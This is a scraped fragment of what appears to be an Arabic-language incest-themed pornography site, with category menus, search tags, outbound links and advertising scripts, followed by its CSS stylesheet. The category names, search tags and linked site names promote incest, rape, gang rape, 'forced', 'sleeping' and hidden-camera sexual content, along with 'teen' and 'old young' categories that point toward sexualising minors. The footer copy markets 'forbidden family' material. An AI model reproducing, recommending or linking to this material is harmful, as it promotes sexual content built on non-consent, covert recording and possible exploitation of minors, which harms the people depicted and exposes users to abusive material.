                            <span><i class="fa fa-video"></i> 1849</span>
                            <i class="far fa-square"></i> جنس ثلاثي
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/ar/category/8388709/Group Sex/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 648</span>
                            <i class="far fa-square"></i> جنس جماعي
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/ar/category/9502821/Pregnant/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 177</span>
                            <i class="far fa-square"></i> حامل
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/ar/category/7405669/Cuckold/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 439</span>
                            <i class="far fa-square"></i> ديوث
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/ar/category/9371749/Old Man/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1086</span>
                            <i class="far fa-square"></i> رجل كبير
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/ar/category/8781925/Incest/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 7196</span>
                            <i class="far fa-square"></i> زنا محارم
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/ar/category/7340133/Couple/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 701</span>
                            <i class="far fa-square"></i> زوج
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/ar/category/7733349/Drunk/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 110</span>
                            <i class="far fa-square"></i> شارب
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/ar/category/6881381/Anal/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 2747</span>
                            <i class="far fa-square"></i> شرجي
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/ar/category/8454245/Hairy/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 687</span>
                            <i class="far fa-square"></i> شعور
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/ar/category/8716389/Homemade/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1682</span>
                            <i class="far fa-square"></i> شغل منزلي
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/ar/category/9764965/Spanking/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 268</span>
                            <i class="far fa-square"></i> ضرب على الطيز
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/ar/category/10158181/Uncle/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 682</span>
                            <i class="far fa-square"></i> عم
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/ar/category/10354789/Webcam/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 471</span>
                            <i class="far fa-square"></i> كاميرا ويب
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/ar/category/8650853/Hidden Cams/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 21</span>
                            <i class="far fa-square"></i> كاميرات مخفية
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/ar/category/9437285/Old Young/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1231</span>
                            <i class="far fa-square"></i> كبير صغير
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/ar/category/7077989/Blowjob/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 5753</span>
                            <i class="far fa-square"></i> لعب بالزب
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/ar/category/8519781/Handjob/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1147</span>
                            <i class="far fa-square"></i> لعب باليد
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/ar/category/8912997/Mom/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 2398</span>
                            <i class="far fa-square"></i> ماما
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/ar/category/9896037/Swingers/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 198</span>
                            <i class="far fa-square"></i> مبادلة
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/ar/category/8061029/Forced/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1316</span>
                            <i class="far fa-square"></i> مجبور
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/ar/category/10027109/Teens/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 711</span>
                            <i class="far fa-square"></i> مراهقين
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/ar/category/8847461/Mature/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 4579</span>
                            <i class="far fa-square"></i> ناضجين
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/ar/category/9699429/Sleeping/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 246</span>
                            <i class="far fa-square"></i> نوم
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/ar/category/9961573/Teen Anal/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1189</span>
                            <i class="far fa-square"></i> نيك شرجي مراهقين
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/ar/category/8585317/Hentai/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 141</span>
                            <i class="far fa-square"></i> هينتاي
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/ar/category/8978533/Mom Boy/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 44</span>
                            <i class="far fa-square"></i> ولد ماما
                        </a>
                    </li>                    
                                         
      
                </ul>
                
                
                  <h2>Network Sites</h2>
                
                
                
                <ul class="list-1">
                    <li><a href="https://livesexcams9.com"><i class="far fa-square"></i> LiveSexCams9.com</a></li>
                    <li><a href="https://pornmovies.site/"><i class="far fa-square"></i> PornMovies</a></li>
                    <li><a href="https://sexvideos.ink/"><i class="far fa-square"></i> SexVideos</a></li>
                    <li><a href="https://sexxxx.love"><i class="far fa-square"></i> SexXxx</a></li>
                    <li><a href="https://qep.me/"><i class="far fa-square"></i> Qep.me</a></li>
                    <li><a href="https://bestpornsites.cc"><i class="far fa-square"></i> BestPornSites.cc</a></li> 
                    
                </ul>
                              
                
                
                <h2>شعبية الإباحية</h2>
                
                
                
                <ul class="list-2">
                    
<li><a href="/ar/search/c2V4INin2LrYqti12KfYqA/" target="_self" title="sex اغتصاب"><i class="fa fa-hashtag"></i> sex اغتصاب</a></li> <li><a href="/ar/search/2YjZhNivINmF2KfZhdin/" target="_self" title="ولد ماما"><i class="fa fa-hashtag"></i> ولد ماما</a></li> <li><a href="/ar/search/VmlkZXVvIHNleCDZhdit2KfYsdmF/" target="_self" title="Videuo sex محارم"><i class="fa fa-hashtag"></i> Videuo sex محارم</a></li> <li><a href="/ar/search/aGFuZGpvYiDYp9mE2KPZhSDYp9mE2K3ZgtmK2YLZitip/" target="_self" title="handjob الأم الحقيقية"><i class="fa fa-hashtag"></i> handjob الأم الحقيقية</a></li> <li><a href="/ar/search/2KfYriDYp9iu2Ko/" target="_self" title="اخ اخت"><i class="fa fa-hashtag"></i> اخ اخت</a></li> <li><a href="/ar/search/2LLZhtinINmF2K3Yp9ix2YU/" target="_self" title="زنا محارم"><i class="fa fa-hashtag"></i> زنا محارم</a></li> <li><a href="/ar/search/2KjYp9io2Kc/" target="_self" title="بابا"><i class="fa fa-hashtag"></i> بابا</a></li> <li><a href="/ar/search/c2V42YXYtdix2Yo/" target="_self" title="sexمصري"><i class="fa fa-hashtag"></i> sexمصري</a></li> <li><a href="/ar/search/2LLZiNis2KkgIGFuQUwgINin2YTYstmI2KzYqSDYp9mE2LLZiNis2Kkg2KfZhNi52LHYqNmK2Kk/" target="_self" title="زوجة  anAL  الزوجة الزوجة العربية"><i class="fa fa-hashtag"></i> زوجة  anAL  الزوجة الزوجة العربية</a></li> <li><a href="/ar/search/2KfZhSDYp9io2YY/" target="_self" title="ام ابن"><i class="fa fa-hashtag"></i> ام ابن</a></li> <li><a href="/ar/search/aGFuZGpvYiDYp9mE2YXYrdix2YXYp9iq/" target="_self" title="handjob المحرمات"><i class="fa fa-hashtag"></i> handjob المحرمات</a></li> <li><a href="/ar/search/2KjZhtiqINij2KjZiiDYo9mF2YogQW5hbA/" target="_self" title="بنت أبي أمي Anal"><i class="fa fa-hashtag"></i> بنت أبي أمي Anal</a></li> <li><a href="/ar/search/2YPYp9mF2YrYsdinINmI2YrYqA/" target="_self" title="كاميرا ويب"><i class="fa fa-hashtag"></i> كاميرا ويب</a></li> <li><a href="/ar/search/2KfYqNmGINmF2KfZhdinIHVuZA/" target="_self" title="ابن ماما und"><i class="fa fa-hashtag"></i> ابن ماما und</a></li> <li><a href="/ar/search/2KfYqCDZiNio2YbYqg/" target="_self" title="اب وبنت"><i class="fa fa-hashtag"></i> اب وبنت</a></li> <li><a href="/ar/search/2KfZhNi52YXYqQ/" target="_self" title="العمة"><i class="fa fa-hashtag"></i> العمة</a></li> <li><a href="/ar/search/2KfZhNij2LPYsdipINin2YTYsdmI2LPZitip/" target="_self" title="الأسرة الروسية"><i class="fa fa-hashtag"></i> الأسرة الروسية</a></li> <li><a href="/ar/search/2YPYp9mF2YrYsdin2Kog2YXYrtmB2YrYqQ/" target="_self" title="كاميرات مخفية"><i class="fa fa-hashtag"></i> كاميرات مخفية</a></li> <li><a href="/ar/search/2YXYp9mF2Kc/" target="_self" title="ماما"><i class="fa fa-hashtag"></i> ماما</a></li> <li><a href="/ar/search/2YbZitmDINi02LHYrNmKINmF2LHYp9mH2YLZitmG/" target="_self" title="نيك شرجي مراهقين"><i class="fa fa-hashtag"></i> نيك شرجي مراهقين</a></li> <li><a href="/ar/search/2KfYrtiq/" target="_self" title="اخت"><i class="fa fa-hashtag"></i> اخت</a></li> <li><a href="/ar/search/2KfZhNij2K7YqiBoYW5kam9iINin2YTYrdmC2YrZgtmK2Kk/" target="_self" title="الأخت handjob الحقيقية"><i class="fa fa-hashtag"></i> الأخت handjob الحقيقية</a></li> <li><a href="/ar/search/2KfZhNmH2YjYp9ip/" target="_self" title="الهواة"><i class="fa fa-hashtag"></i> الهواة</a></li> <li><a href="/ar/search/2YXYrNio2YjYsQ/" target="_self" title="مجبور"><i class="fa fa-hashtag"></i> مجبور</a></li> <li><a href="/ar/search/2KPZhdmKINmG2KfYttis2KkgaGFuZGpvYiDYr9mK2YM/" target="_self" title="أمي ناضجة handjob ديك"><i class="fa fa-hashtag"></i> أمي ناضجة handjob ديك</a></li> <li><a href="/ar/search/2LLZiNis2KkgIGFuQUw/" target="_self" title="زوجة  anAL"><i class="fa fa-hashtag"></i> زوجة  anAL</a></li> <li><a href="/ar/search/2KfZhNmK2KfYqNin2YYg2KfZhNi02KjYp9ioIGphcGFuZXNlIHlvdW5nINin2YTYtNio2KfYqA/" target="_self" title="اليابان الشباب japanese young الشباب"><i class="fa fa-hashtag"></i> اليابان الشباب japanese young الشباب</a></li> <li><a href="/ar/search/2KjZhtiqINin2YTYtNix2KwgIGFuYWw/" target="_self" title="بنت الشرج  anal"><i class="fa fa-hashtag"></i> بنت الشرج  anal</a></li> <li><a href="/ar/search/QmFpc2Ug2KfZhNi52LHYqNmKINin2YTYrdmF2KfYsQ/" target="_self" title="Baise العربي الحمار"><i class="fa fa-hashtag"></i> Baise العربي الحمار</a></li> <li><a href="/ar/search/2KfZhNis2YbYsyDZgdmKINin2YTYo9iz2LHYqSB3ZWJjYW0/" target="_self" title="الجنس في الأسرة webcam"><i class="fa fa-hashtag"></i> الجنس في الأسرة webcam</a></li> <li><a href="/ar/search/2KPZhdmKIGhhbmRqb2I/" target="_self" title="أمي handjob"><i class="fa fa-hashtag"></i> أمي handjob</a></li> <li><a href="/ar/search/2YrYsNmD2LEg2KfZhNij2K7YqiDZiNmC2K3YqSDZiCBIYW5kam9iINin2YTYo9iz2LHYqSDZhNmE2LnZhSDYudmE2YkgZm9va3R1YmUuY29t/" target="_self" title="يذكر الأخت وقحة و Handjob الأسرة للعم على fooktube.com"><i class="fa fa-hashtag"></i> يذكر الأخت وقحة و Handjob الأسرة للعم على fooktube.com</a></li> <li><a href="/ar/search/2KfZhNmK2KfYqNin2YbZitipIFRlZW4/" target="_self" title="اليابانية Teen"><i class="fa fa-hashtag"></i> اليابانية Teen</a></li> <li><a href="/ar/search/2YrYudi32Yog2KfYqNmG2Ycg2KPYqNmKIGhhbmRqb2I/" target="_self" title="يعطي ابنه أبي handjob"><i class="fa fa-hashtag"></i> يعطي ابنه أبي handjob</a></li> <li><a href="/ar/search/2KzYqNmH2Kkg2KrYrdix2YrYsSDZhdmI2LHZiCDYp9mE2KXYs9mE2KfZhdmK2KkgYW5hbGU/" target="_self" title="جبهة تحرير مورو الإسلامية anale"><i class="fa fa-hashtag"></i> جبهة تحرير مورو الإسلامية anale</a></li> <li><a href="/ar/search/2KrYrNmF2YrYuSBoYW5kam9i/" target="_self" title="تجميع handjob"><i class="fa fa-hashtag"></i> تجميع handjob</a></li> <li><a href="/ar/search/2K_ZitmI2Ks/" target="_self" title="ديوث"><i class="fa fa-hashtag"></i> ديوث</a></li> <li><a href="/ar/search/2KfYqNmG2YcgaGFuZGpvYg/" target="_self" title="ابنه handjob"><i class="fa fa-hashtag"></i> ابنه handjob</a></li> <li><a href="/ar/search/2KfZhNij2K7YqiBoYW5kam9i/" target="_self" title="الأخت handjob"><i class="fa fa-hashtag"></i> الأخت handjob</a></li> <li><a href="/ar/search/2KPZhdmKIGhhbmRqb2Ig2KfZhNiq2LnZhNmK2YXYp9iq/" target="_self" title="أمي handjob التعليمات"><i class="fa fa-hashtag"></i> أمي handjob التعليمات</a></li> <li><a href="/ar/search/2LrZitixINi52YTZhSBoYW5kam9i/" target="_self" title="غير علم handjob"><i class="fa fa-hashtag"></i> غير علم handjob</a></li> <li><a href="/ar/search/2KfZhNij2LPZiNivIE1PTSDZiNin2KjZhtmH/" target="_self" title="الأسود MOM وابنه"><i class="fa fa-hashtag"></i> الأسود MOM وابنه</a></li> <li><a href="/ar/search/2LPZiNmH2YYgdW5kINmF2KfZhdin/" target="_self" title="سوهن und ماما"><i class="fa fa-hashtag"></i> سوهن und ماما</a></li> <li><a href="/ar/search/2KfYqNmGINin2YTYo9iz2YjYryBtb20/" target="_self" title="ابن الأسود mom"><i class="fa fa-hashtag"></i> ابن الأسود mom</a></li> <li><a href="/ar/search/2YXYtNi52LHYp9iqINmF2LTYudix2KfYqiBhbmFs/" target="_self" title="مشعرات مشعرات anal"><i class="fa fa-hashtag"></i> مشعرات مشعرات anal</a></li> <li><a href="/ar/search/2KdmYW1seSBkYWQgYW5kIG1hbSBhbmQgYnJhdGhhcg/" target="_self" title="اfamly dad and mam and brathar"><i class="fa fa-hashtag"></i> اfamly dad and mam and brathar</a></li> <li><a href="/ar/search/2KfZhNij2K7YqiDYp9mE2YXZhNin2LnZitmGIGZpcnN0LnRpbWU/" target="_self" title="الأخت الملاعين first.time"><i class="fa fa-hashtag"></i> الأخت الملاعين first.time</a></li> <li><a href="/ar/search/2LnYp9im2YTYqQ/" target="_self" title="عائلة"><i class="fa fa-hashtag"></i> عائلة</a></li> <li><a href="/ar/search/2KPZhdinICBBbWF0ZXVy/" target="_self" title="أما  Amateur"><i class="fa fa-hashtag"></i> أما  Amateur</a></li> <li><a href="/ar/search/2YTZitmE2Kkg2KfZhNiv2K7ZhNipIHBvcm5v/" target="_self" title="ليلة الدخلة porno"><i class="fa fa-hashtag"></i> ليلة الدخلة porno</a></li>   
                    
                </ul>
                
                
                
                <h2>Some Great Porn Movies Sites</h2>
                
                
                
                <ul class="list-1">
                    
<li><a href="https://realincestvideos.org" data-ct="139598968"><i class="far fa-square"></i> RealIncestVideos.org</a></li><li><a href="http://momincest.net/" data-ct="1966491890"><i class="far fa-square"></i> Mom Incest</a></li><li><a href="http://pornoviolaciones.pro/" data-ct="411021745"><i class="far fa-square"></i> porno violaciones</a></li><li><a href="https://momsonsextube.net/" data-ct="190203505"><i class="far fa-square"></i> Mom Son Sex Tube</a></li><li><a href="https://youngincest.org/" data-ct="268907944"><i class="far fa-square"></i> YoungIncest.org</a></li><li><a href="https://realtabooporn.org/" data-ct="2035876982"><i class="far fa-square"></i> real taboo porn</a></li><li><a href="https://inzestsex.pro/" data-ct="352691370"><i class="far fa-square"></i> inzestsex.pro</a></li><li><a href="https://incestxxxtube.com" data-ct="176872249"><i class="far fa-square"></i> Incest XXX Tube</a></li><li><a href="https://momsonporn.cc/" data-ct="963718100"><i class="far fa-square"></i> momsonporn.cc</a></li><li><a href="https://tabooxxx.me/" data-ct="1123655660"><i class="far fa-square"></i> tabooxxx.me</a></li><li><a href="https://vatertochterporno.com/" data-ct="3394231550"><i class="far fa-square"></i> vatertochterporno.com</a></li><li><a href="https://xxxsisterandbrother.com/" data-ct="1408225"><i class="far fa-square"></i> xxxsisterandbrother</a></li><li><a href="https://inzestgeschichtenxxx.com/" data-ct="5113105"><i class="far fa-square"></i> inzestgeschichtenxxx</a></li><li><a href="https://hentaiincest.org/" data-ct="13751805"><i class="far fa-square"></i> HentaiIncest</a></li><li><a href="https://4kgangrapeporn.com/" data-ct="21514818"><i class="far fa-square"></i> 4k gang rape porn</a></li><li><a href="https://incestvideo.net/" data-ct="42611958"><i class="far fa-square"></i> incest porn videos</a></li><li><a href="https://taboothepornmovie.com/" data-ct="51934097"><i class="far fa-square"></i> taboo the porn movie</a></li><li><a href="https://analrape.pro/" data-ct="61781352"><i class="far fa-square"></i> anal rape</a></li><li><a href="http://brutalfucking.net/" data-ct="71242159"><i class="far fa-square"></i> brutal fucking</a></li><li><a href="https://porntaboo.org/" data-ct="75013938"><i class="far fa-square"></i> porntaboo</a></li><li><a href="https://sexwithdaddy.net/" data-ct="83595388"><i class="far fa-square"></i> Dad Sex</a></li><li><a href="https://brutalanal.net/" data-ct="86307881"><i class="far fa-square"></i> Brutal Anal</a></li><li><a href="https://roughporntube.net/" data-ct="141476794"><i class="far fa-square"></i> RoughPornTube.net</a></li><li><a href="https://familytaboo.net/" data-ct="148020350"><i class="far fa-square"></i> Family Taboo</a></li><li><a href="https://xnxxfamily.com/" data-ct="149983500"><i class="far fa-square"></i> xnxxfamily</a></li><li><a href="https://bestincestsex.com/" data-ct="151314961"><i class="far fa-square"></i> bestincestsex.com</a></li><li><a href="http://rapeporn.me" data-ct="155053430"><i class="far fa-square"></i> Rape Porn</a></li><li><a href="https://swingerspartytube.com/" data-ct="177376647"><i class="far fa-square"></i> swingers party tube</a></li><li><a href="https://gangrape.pro/" data-ct="204808478"><i class="far fa-square"></i> gang rape</a></li><li><a href="https://familyincest.pro/" data-ct="211618832"><i class="far fa-square"></i> familyincest</a></li>  
                    
                </ul>
                
                
                
                
                
                <div class="bar-items-block">
                    
                    <div class="bar-item">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="bar-item bar-item-2"> <!-- Add class="bar-item-2" - iif it's a 2-th banner (it will shows only if user screen has enough width) -->
                        <script async src="//go.showmeyouradsnow.com/Z1iovxu7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10516" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="bar-item bar-item-3"> <!-- Add class="bar-item-3" - iif it's a 3-th banner (it will shows only if user screen has enough width)-->
                        <script async src="//go.showmeyouradsnow.com/cshvtpH7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10517" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="bar-item bar-item-4"> <!-- Add class="bar-item-4" - if it's a 4-th banner (it will shows only if user screen has enough width) -->
                        <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="bar-item bar-item-5"> <!-- Add class="bar-item-5" - if it's a 5-th banner (it will shows only if user screen has enough width) -->
                        <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                </div>
                
            </div>
            
        </div>
        
        
        
        <div class="footer">
            
            
            
            <div class="content">
                
                <p><span>&copy; incestsex.name</span>. Incest.name is a leading adult site featuring all your favorite incest-based content. From steamy step-parent and step-sibling pairings to forbidden family affairs, you’ll discover a wide range of taboo material designed to fuel your fantasies. Our porn scenes and images are incredibly explicit, pushing the boundaries of mainstream incest-based erotica.

Experience endless hours of hot, forbidden thrills with our rich catalogue of adult movies. Our movies are shot in high-definition and feature top-notch production values. There’s something for everyone, from quick and passionate one-on-one scenes to cinematic tales of forbidden family love.

We also have an impressive selection of high-quality photo galleries, featuring stunning performers in all kinds of positions. Our content is updated daily, with constant freshness. Whether you’re into close-ups of sweaty skin or just want to savor the forbidden thrill of ogling taboo sex scenes, our galleries will have something to delight you.

Our site also includes user profiles and private messaging, so you can interact directly with your favorite performers. And whether you’re looking for a specific scene or just want to begin a conversation with a beautiful stranger, our interactive search feature will help you find what you’re looking for.

Let your forbidden desires run wild with Incest.name. We offer the latest adult entertainment that celebrates the taboo thrills of family erotica. Our content is constantly updated, so you’ll always find something new to explore. From saucy videos to sensuous photos and everything in between, you’ll never be bored. So get ready to explore your wildest fantasies. Visit Incest.name for an unforgettable ride on the wild side.</p>
                
                <div class="footer-links">
                    <!-- <a href="#URL#"></a> -->
                    <!-- <a href="#URL1#"></a> -->
                    <!-- <a href="#URL2#"></a> -->
                </div>
                
                <p>All models were 18 years of age or older at the time of depiction. This site is rated with RTA label. Parents, you can easily block access to this site.</p>
                
            </div>
            
        </div>
        
        <div id="scroll-top" title="Scroll to Top"><i class="fa fa-angle-up"></i></div>
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234622",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>    
    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"37454e7da0b245a88090048b63b0ae37","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
    
    <link href="/iconfont/css/all.min.css" rel="stylesheet">
        
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=PT+Sans:wght@400;700&display=swap" rel="stylesheet">
    
</html>




--- FILE ---
content_type: text/css
request_url: https://incestsex.name/css/styles.css
body_size: 4242
content:
body, .search button:hover
{ background-color: rgb(5,10,20); }

body, input::placeholder, textarea::placeholder, .search button, .thumb .bottom-meta, .list-1 span, .list-1 span i, .media-rating a, .comments .sub-title, .footer a
{ color: rgb(83, 153, 132); }

.menu, .search button, .thumb a, .gallery-thumbs a, .bar-item-mobile, .bar-item-728, .bar-item-900, .bar-item
{ background-color: rgb(25,30,40); }

.filter-button, .filters a, .filters span, .header, .header .content, .menu-button, .search-button, .menu, .menu li, .search, .search-input, .input, .textarea, .pages a, .pages span, .text, .list-1 a, .list-2, .list-2 a, .more a, .media-bg, .media-info a, .media-info span, .comments-block, button.submit, .more-comments a, .add-comment-button, .footer, .footer a
{ border-color: rgb(65,70,80); }

.filter-button:hover, .filter-button.active, .filters a:hover, .filters a.active, .menu-button:hover, .search-button:hover, .menu-button.active, .search-button.active, .menu li.active a, .menu a.active, .menu a:hover, .search-input, .pages a:hover, .pages a.active, .textarea, .input, button.submit, .list-1 a:hover, .dim-button:hover, .media-info a:hover, .more-comments a:hover, .add-comment-button:hover, .add-comment-button.active
{ background-color: rgb(0,5,15); }

.filter-button i, a:hover, a.logo span, .menu-button:hover, .search-button:hover, .menu-button.active, .search-button.active, .menu li.active a, .menu a.active, .menu i, .text span, .list-1 i, .list-2 i, .pages a i, .more a i, .media-links-items a i, .dim-button i, .media-rating a:hover i, .spinner, p.comment-info i, span.color-1, .sub-title i, button.submit:hover, button.submit i, .more-comments a:hover, .more-comments a i, .add-comment-button i, #scroll-top
{ color: rgb(83, 153, 132); }

.filter-button:hover, .filter-button.active, .filters a:hover, .filters a.active, .list-1 a:hover, .list-2 a:hover, .more a:hover, .media-info a:hover, .media-info a.active, .dim-button:hover, .small-image::after, .pages a:hover, .pages a.active, button.submit:hover, .more-comments a:hover, .add-comment-button:hover, .add-comment-button.active
{ border-color: rgb(83, 153, 132); }

.filter-button, a, h1, h2, input, textarea, a.logo, .menu-button, .search-button, .search button:hover, .thumb a:hover .bottom-meta, .list-1 a:hover span, .list-1 a:hover span i, .media-rating a i, .dim-button, span.color-2, button.submit, .sub-title, .comments-block .sub-title:hover, .comments-block .sub-title.active, .add-comment-button, .footer span, .footer a:hover
{ color: rgb(225,230,240); }

.thumb p, .thumb .meta li, .overlay
{ background-color: rgba(0,2,5,0.5); color: rgb(255,255,255); text-shadow: 1px 1px 0 rgb(0,0,0); }

.thumb-image::after
{ background-color: rgba(0,2,5, 0.3); }

/* START CUSTOMIZATIONS */

/* Size Ratio (Uses for Thumbnails | Player | Slider) */

    .wide-ratio { padding-bottom: 56.25%; }
    /* Wide 16:9 Ratio, Where 56.25% - value calculating by formula (height x 100 / width) */

    .rectangle-ratio { padding-bottom: 75%; }
    /* Rectangle 4:3 Ratio, Where 75% - value calculating by formula (height x 100 / width) */

    .square-ratio { padding-bottom: 100%; }
    /* Square 1:1 Ratio */

    .vertical-ratio { padding-bottom: 150%; }
    /* Vertical 2:3 Ratio, Where 150% - value calculating by formula (height x 100 / width) */

    .custom-ratio { padding-bottom: 60%; }
    /* Custom Ratio, Where 60% - sample value. You should change it on your value calculating by formula (height x 100 / width) */

/* END CUSTOMIZATIONS */

body,html,div,p,a,ul,li,input,button,form,textarea,span,img,h1,h2,h3 { margin: 0; padding: 0; }

body, input, textarea, button { font-family: 'PT Sans', sans-serif; font-size: 14px; }

li { list-style-type: none; }

a { text-decoration: none; transition: 0.2s ease; }

i { text-rendering: optimizeLegibility !important; }

h1, h2 { display: block; font-weight: normal; text-transform: uppercase; }
h1 { font-size: 24px; line-height: 28px; margin: 20px 10px 0 10px; overflow: hidden; }
h2 { font-size: 24px; line-height: 28px; margin: 60px 10px 0 10px; overflow: hidden; }

.header { min-height: 50px; border-bottom-width: 1px; border-bottom-style: solid; }
.header .content { overflow: visible; position: relative; }

a.logo { text-transform: uppercase; display: block; font-weight: bold; font-size: 20px; height: 40px; line-height: 40px; float: left; margin: 5px 10px 0 10px; overflow: hidden; }
a.logo img { display: block; width: auto; height: inherit; }

.menu-button, .search-button { transition: 0.1s ease; border-left-width: 1px; border-left-style: solid; width: 50px; height: 50px; line-height: 50px; font-size: 20px; text-align: center; float: right; cursor: pointer; }
.search-button { font-size: 16px; }

.menu { display: none; box-shadow: 0 3px 15px -7px rgb(0,0,0); border-width: 1px; border-style: solid; min-width: 180px; overflow: hidden; position: absolute; top: 50px; right: 0; z-index: 95000; }
.menu li { border-top-width: 1px; border-top-style: solid; }
.menu li:first-child { border-top: 0 none; }
.menu a { height: 50px; line-height: 50px; display: block; padding: 0 20px; font-size: 14px; text-transform: uppercase; overflow: hidden; }
.menu i { background-color: transparent !important; transition: 0.1s ease; margin-right: 5px; display: block; float: left; height: inherit; line-height: inherit; }
.menu i.fa-square { font-size: 12px; }

.search { display: none; border-top-width: 1px; border-top-style: solid; clear: both; overflow: hidden; margin: 20px 0; }
.search form { position: relative; margin: 0 auto; width: 96%; max-width: 1000px; }
.search-input { height: 48px; line-height: 48px; border-width: 1px; border-style: double; padding: 0 47px 0 15px; }
.search input { background: none; border: 0 none; width: 100%; outline: 0 none; font-size: 16px; height: inherit; line-height: normal; }
.search button { transition: 0.2s ease; position: absolute; top: 5px; right: 5px; border: 0 none; cursor: pointer; outline: 0 none; width: 40px; font-size: 16px; height: 40px; line-height: 40px; }
.search button i { display: block; height: inherit; line-height: inherit; }

.wrapper { overflow: hidden; min-height: 700px; }

.content { margin: 0 auto; min-width: 320px; max-width: 1720px; overflow: hidden; }


.filter-button { border-width: 1px; border-style: solid; cursor: pointer; display: inline-block; vertical-align: top; float: right; line-height: 40px; height: 40px; margin: 60px 10px 0 10px; padding: 0 13px; text-transform: uppercase; text-align: center; font-size: 14px; }
.filter-button i { display: inline-block; vertical-align: top; height: inherit; line-height: inherit; margin-left: 10px; font-size: 24px; }
.filter-button:first-child { margin-top: 20px; }

.filters { display: none; overflow: hidden; padding: 10px 0 0 10px; clear: both; }
.group { float: left; margin: 6px 20px 0 0; }
.group:last-child { margin-right: 10px; }
.filters a, .filters span { border-width: 1px; border-style: solid; height: 38px; line-height: 38px; margin: 4px 4px 0 0; text-align: center; display: block; float: left; padding: 0 13px; font-size: 14px; }
.filters span { width: 38px; font-size: 18px; padding: 0; }
.filters i { display: block; height: inherit; line-height: inherit; }
.filters a i { float: left; margin-right: 3px; }

.clear { clear: both; }

.less-margin { margin-top: 20px !important; }

.thumbs-wrap { padding: 16px 8px 0 8px; overflow: hidden; clear: both; }

.thumb { overflow: hidden; }
.thumb a { display: block; margin: 4px 2px 0 2px; overflow: hidden; }
.thumb-image { position: relative; overflow: hidden; }
.thumb-image img { width: 100%; height: auto; }
